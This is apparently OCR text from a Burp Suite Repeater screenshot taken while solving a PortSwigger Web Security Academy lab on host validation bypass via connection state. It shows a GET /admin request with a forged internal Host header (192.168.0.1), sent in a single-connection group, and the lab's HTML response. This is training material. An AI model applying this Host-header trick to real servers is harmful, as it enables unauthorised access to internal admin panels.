 Group 1 2 1 2
Send group (single connection) Cancel Follow redirection Target: https://0aa6007e04c606038171b64a00c50008.h1-web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=Yi4EIlk1Z87xRuonvfUo2ehkQgGmftyu; _lab=
46%7cMCwCFAlUEdV8UQM1Z4L0u2fikvlcU16RAhQpkZ8Rqaam2Vl5j5HTYqGrRmMSiLgMckpxlCBp1Op3OxJ8CIn2ApRZc0uXJ6cO3E7Ti68JrjG
sr51jLQq6%2fsftLT3SPhG%2b5v3ElQKunOkV926ChhGBVFUxMtQIwx6Ly8V0XilMkLr2pZ%2fB3Tc%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa6007e04c606038171b64a00c50008.h1-web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 2993
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Host validation bypass via connection state attack
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Host validation bypass via connection state attack
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-host-v
alidation-bypass-via-connection-state-attack'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
delete 2 matches
Inspector
Notes
Explanations
Custom actions